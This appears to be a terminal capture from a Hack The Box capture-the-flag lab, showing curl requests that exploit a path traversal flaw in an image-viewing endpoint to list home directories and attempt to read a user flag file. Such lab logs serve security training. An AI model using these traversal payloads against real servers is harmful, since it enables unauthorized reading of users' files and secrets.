 ❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/"
frank
phil
^C
❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/phil"
.bash_history
.bashrc
.cache
.profile
user.txt
^C
❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/phil/user.txt"
^C
/home/balthael/Documents/HTB/inject/content took 3s ✘ INT